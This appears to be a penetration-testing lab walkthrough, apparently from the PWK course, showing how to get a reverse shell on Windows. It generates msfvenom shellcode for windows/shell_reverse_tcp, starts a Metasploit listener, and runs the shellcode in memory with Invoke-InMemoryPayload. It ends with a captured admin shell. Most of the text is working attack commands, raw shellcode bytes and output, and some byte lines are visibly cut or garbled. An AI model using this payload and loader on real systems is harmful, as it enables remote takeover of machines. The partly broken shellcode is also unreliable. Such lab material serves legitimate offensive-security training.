 Make the Payload
root@kali:/home/kali/PWK# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.119.172 LPORT=1337 -f powershell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of powershell file: 1595 bytes
[Byte[]] $buf = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0xc,0x8b,0x52,0x14,0x8b,
57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0x59,0x20,0x1,0xd3,0x8b,0x49,0x18,0xe3,0
d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,
0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x7,0xff,0xd5,0xb8,0x90,0x1,0x0,0x0,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0
c0,0xa8,0x77,0xac,0x68,0x2,0x0,0x5,0x39,0x89,0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x
1,0xf6,0x6a,0x12,0x59,0x56,0xe2,0xfd,0x66,0xc7,0x44,0x24,0x3c,0x1,0x1,0x8d,0x44,0x24,0x10,0xc6,0x0,0x44,0x54,0x50,0x56,0x5
x68,0x8,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x6,0x7c,0xa,0x80,0xfb,0
Start your Listener
NOTE: Using a windows/x64 payload does not seem to work with this method
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.119.172 yes The listen address (an interface may be specified)
LPORT 1337 yes The listen port
Execute the Command
PS C:\Windows\system32> Invoke-InMemoryPayload -ShellCode 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,
0x50,0x30,0x8b,0x52,0xc,0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0xc
1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0
x59,0x20,0x1,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xff,0xac,0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,
0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3
,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0
x5d,0x68,0x33,0x32,0x0,0x0,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x7,0xff,0xd5,0xb8,0x90,0x1,0x0,0x0,0x29,0x
c4,0x54,0x50,0x68,0x29,0x80,0x6b,0x0,0xff,0xd5,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0xf,0xdf,0xe0,0xff,0xd5
,0x97,0x6a,0x5,0x68,0xc0,0xa8,0x77,0xac,0x68,0x2,0x0,0x5,0x39,0x89,0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xf
f,0xd5,0x85,0xc0,0x74,0xc,0xff,0x4e,0x8,0x75,0xec,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x68,0x63,0x6d,0x64,0x0,0x89,0xe3,0
x57,0x57,0x57,0x31,0xf6,0x6a,0x12,0x59,0x56,0xe2,0xfd,0x66,0xc7,0x44,0x24,0x3c,0x1,0x1,0x8d,0x44,0x24,0x10,0xc6,0x0,0x44
,0x54,0x50,0x56,0x56,0x56,0x46,0x56,0x4e,0x56,0x56,0x53,0x56,0x68,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x89,0xe0,0x4e,0x56,0x46
,0xff,0x30,0x68,0x8,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x6,0x7c,0
xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x0,0x53,0xff,0xd5 -Verbose
VERBOSE: Importing DLL's...
VERBOSE: Allocating a block of memory for execution using VirtualAlloc()...
VERBOSE: Writing payload to newly allocated memory block using memset()...
37814272
37814273
37814274
37814275
37814592
37814593
37814594
37814595
VERBOSE: Executing in separte thread using CreateThread()...
2252
You should then gain a shell. A netcat or other listener will of course alsow work as well with this payload.
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.119.172:1337
[*] Command shell session 1 opened (192.168.119.172:1337 → 192.168.172.10:59740) at 2020-04-03 11:23:46 -0400
C:\Windows\system32>whoami
whoami
client251\admin
C:\Windows\system32>
[PWK] 0:openvpn 1:rdesktop- 2:ruby*